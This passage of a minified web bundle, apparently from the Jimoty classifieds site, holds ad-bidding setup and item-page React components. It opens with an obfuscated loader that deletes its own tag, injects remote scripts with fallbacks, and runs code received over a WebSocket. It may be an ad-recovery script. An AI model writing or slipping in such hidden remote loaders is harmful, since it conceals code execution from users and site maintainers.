dcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t3=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t6=n(32933);let t7=i.Ay.div.withConfig({componentId:"sc-33313cf9-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-33313cf9-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-33313cf9-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-33313cf9-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-33313cf9-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-33313cf9-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-33313cf9-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.system.text.primary),nr=(0,i.Ay)(d.E).withConfig({componentId:"sc-33313cf9-7"})(["color:",";"],e=>e.theme.colors.system.text.secondary),ni=e=>{var t,n;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t6.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"【期間限定】ロッカー利用6時間まで20円"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t7,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(l._,{p:2,mb:2,children:(0,a.jsxs)(nr,{variant:"body2",children:["ロッカーに預けられた商品は、6時間以内にお受け取りください。",(0,a.jsx)("br",{}),"期限を過ぎた場合、運営側で商品を回収させていただく場合がございます。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,m]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{m(!1)},[]),j=(0,r.useCallback)(async()=>{!g&&(s&&(!s||c)||m(!0),c&&m(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,g,e.articleKey]);return e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(eg,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,em.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,em.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT 